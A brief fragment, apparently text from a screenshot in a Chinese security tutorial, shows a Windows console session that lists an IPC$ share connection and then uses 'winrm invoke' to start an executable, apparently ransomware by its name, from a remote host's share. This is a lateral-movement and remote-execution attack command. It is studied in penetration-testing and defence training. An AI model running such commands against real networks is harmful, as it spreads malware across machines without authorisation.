 C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.124.20\ipc$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator>winrm invoke create wmicimv2/win32_process @{commandline="\\192.168.124.20\c\luomiweixiong.exe"}
合天智汇